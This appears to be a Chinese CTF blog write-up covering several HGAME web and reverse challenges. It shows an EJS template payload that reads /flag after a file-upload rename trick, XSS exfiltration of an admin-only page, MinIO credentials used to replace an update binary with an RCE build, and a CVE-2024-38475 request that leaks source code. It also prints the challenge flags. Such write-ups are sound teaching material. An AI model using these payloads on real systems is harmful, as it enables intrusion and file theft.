Level 24 Pacman
index.js

base64+栅栏2解密

hgame{u_4re_pacman_m4ster}
Level 47 BandBomb
1 | const express = require('express'); |
首先看到const multer = require('multer')使用了multer然后有任意文件上传,并且rename路由可以重命名上传的文件,
Express会通过view/mortis.ejs渲染mortis视图
那么就可以上传一个ejs文件重命名为../view/mortis.ejs
1 | <%= process.env.FLAG || require('fs').readFileSync('/flag') %> |

再访问主页面

hgame{aVe_MuJ1cA-Has-BROK3n_UP-But-w3_h@v3-uMlTakif}
Level 69 MysteryMessageBoard
弱口令,密码是888888
进去之后有个留言板

存在xss并且flag路由只能admin访问,admin路由可以查看留言
那么让admin访问flag就行,把数据外带出来
1 | <script> |

hgame{W0w_y0u_5r4_9o0d_4t_xss}
Level 25 双面人派对
main文件直接执行,可以看到是启了一个http服务

然后先对main文件upx -d脱壳,再用ida打开



1 | minio: |
问gpt,这是MinIO对象存储服务

连接服务
1 | mc alias set test http://node1.hgame.vidar.club:30574/ minio_admin JPSQ4NOBvh2/W7hzdLyRYLDm0wNRMG48BL09yOKGpHs= |

源码在hints里,并且发现prodbucket里面有个update
结合文章https://baimeow.cn/posts/ctf/d3go


直接在main.go里面增加一个rce路由编译成update,再上传到prodbucket覆盖原来的update就行
1 | package main |

flag{y0u-5AId-RlGHT_But-You_5H0u1d-pI4y-gEn5hiN-IMp@CT0}
Level 38475 角落
robots.txt

app.conf
1 | # Include by httpd.conf |
cve-2024-38475,构造请求获取源码
1 | GET /admin//usr/local/apache2/app/app.py%3f HTTP/1.1 |

1 | from flask import Flask, request, render_template, render_template_string, redirect |
/read路由会读取留言的内容,看到render_template_string就知道有SSTI,但是过滤了{,可以条件竞争
1 | import requests |

hgame{yOU-fINd-Th3-key-To_RRRac3_0uUuUt25a5219}
About this Post
This post is written by p0l1st, licensed under CC BY-NC 4.0.